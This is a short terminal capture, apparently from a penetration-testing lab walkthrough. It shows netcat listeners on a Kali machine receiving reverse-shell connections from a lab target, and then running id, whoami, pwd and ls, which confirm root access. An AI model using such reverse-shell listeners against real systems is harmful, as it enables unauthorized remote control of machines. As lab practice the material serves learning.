 ┌──(root㉿kali)-[~]
└─# nc -lvvp 5555
listening on [any] 5555 ...
192.168.56.101: inverse host lookup failed: Unknown host
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 44690
ERROR: /var/log/clamav/freshclam.log is locked by another process
id
whoami
pwd
ls
┌──(root㉿kali)-[~]
└─# nc -lvvp 6666
listening on [any] 6666 ...
192.168.56.101: inverse host lookup failed: Unknown host
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 47174
uid=0(root) gid=0(root) groups=0(root),1001(scanner)
root
/home/scanner
cloudav_app
update_cloudav
update_cloudav.c